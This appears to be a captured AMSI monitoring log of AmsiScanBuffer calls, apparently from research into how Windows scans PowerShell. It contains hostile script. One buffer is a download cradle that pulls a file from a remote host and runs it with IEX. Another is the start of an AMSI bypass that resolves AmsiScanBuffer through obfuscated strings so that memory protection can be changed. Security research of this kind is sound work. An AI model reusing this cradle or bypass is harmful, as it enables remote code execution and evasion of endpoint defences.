 /* TID 0x3be4 */
2548 ms [+] AmsiOpenSession
2548 ms |- amsiContext: 0x2c83b852a90
2548 ms |- amsiSession: 0x7ffa03f782c8
2549 ms [+] AmsiScanBuffer
2549 ms |- amsiContext: 0x2c83b852a90
2549 ms |- buffer: $full = (New-Object Net.Webclient).downloadstring("http://192.168.1
59.131/rastamouse/full.txt"); IEX($full.substring(0,591)); IEX($full.substring(591,60));
IEX($full.substring(651,126))
2549 ms |- length: 0x172
2549 ms |- contentName: 0x2c82340142c
2549 ms |- amsiSession: 0x231f
2549 ms |- result: 0xd7a24ce818
2580 ms [+] AmsiScanBuffer
2580 ms |- amsiContext: 0x2c83b852a90
2580 ms |- buffer: $Win32 = @"
using System;
using System.Runtime.InteropServices;
public class Win32 {
[DllImport("kernel32")]
public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
[DllImport("kernel32")]
public static extern IntPtr LoadLibrary(string name);
[DllImport("kernel32")]
public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNew
Protect, out uint lpflOldProtect);
}
"@
Add-Type $Win32
$LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")
$Address = [Win32]::GetProcAddress($LoadLibrary, "Amsi" + "Scan" + "Buffer")
$p = 0
2580 ms |- length: 0x49e
2580 ms |- contentName: 0x2c82340142c
2580 ms |- amsiSession: 0x231f
2580 ms |- result: 0xd7a24cdd48